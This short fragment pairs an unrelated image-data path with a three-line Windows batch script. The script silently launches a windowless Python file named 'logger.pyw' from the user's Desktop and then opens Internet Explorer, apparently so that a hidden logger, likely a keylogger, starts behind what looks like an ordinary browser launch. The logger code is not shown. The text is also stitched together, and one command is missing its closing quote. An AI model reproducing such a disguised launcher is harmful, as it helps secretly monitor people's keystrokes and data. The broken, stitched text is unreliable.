 @echo off
start "" "c:\Users\<user>\Desktop\logger.pyw
start "" "c:\Program Files (x86)\INternet Explorer\iexplore.exe"